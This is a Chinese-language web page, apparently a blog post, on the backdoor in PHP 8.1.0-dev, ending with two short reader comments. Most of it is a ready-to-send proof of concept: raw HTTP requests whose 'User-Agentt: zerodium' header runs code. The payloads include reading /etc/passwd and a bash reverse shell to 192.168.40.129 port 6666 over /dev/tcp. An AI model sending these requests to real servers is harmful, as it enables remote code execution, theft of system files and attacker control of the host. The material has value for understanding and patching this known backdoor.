
漏洞描述:PHP verion 8.1.0-dev的PHP在服务器上运行,则攻击者可以通过发送User-Agentt标头执行任意代码。
影响版本:PHP 8.1.0-dev
参考资料:
POC:
GET / HTTP/1.1
Host: 192.168.40.140:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
User-Agentt: zerodiumvar_dump(2*3); //或者User-Agentt: zerodiumsystem("cat /etc/passwd");
Upgrade-Insecure-Requests: 1GET / HTTP/1.1
Host: 192.168.40.140:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ADMINCONSOLESESSION=LBY9g1TYdvw2RyGQCX7JTQGt7Rn6TJnDmWhyJtKwMj2nL0M6GyyY!-1150793974; JSESSIONID=0B07F68800D0F5C0D8BD254A8748E2FF
User-Agentt: zerodiumsystem("bash -c 'exec bash -i >& /dev/tcp/192.168.40.129/6666 0>&1'");
Upgrade-Insecure-Requests: 1© 版权声明
部分文章采集于互联网,若侵权请联系删除!
THE END















昶之琴
2年前0
我以为只要提交就行了好想告诉你
2年前0
花巨资看一下